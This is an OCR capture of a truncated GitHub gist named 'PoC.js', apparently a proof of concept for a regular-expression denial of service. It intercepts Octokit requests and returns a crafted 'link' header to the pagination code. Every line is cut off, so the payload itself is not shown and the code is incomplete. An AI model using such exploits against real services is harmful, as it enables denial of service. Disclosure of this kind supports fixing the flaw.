
The gist of PoC.js
1. ru
usage
import { Octokit }
import { paginateR
const MyOctokit = 
const octokit = ne
  auth: "your-gith
});

// Intercept the r
octokit.hook.wrap(
  const maliciousL
  return {

    data: [],

    headers: {

      link: malici
    },

  };

});

// Trigger the ReD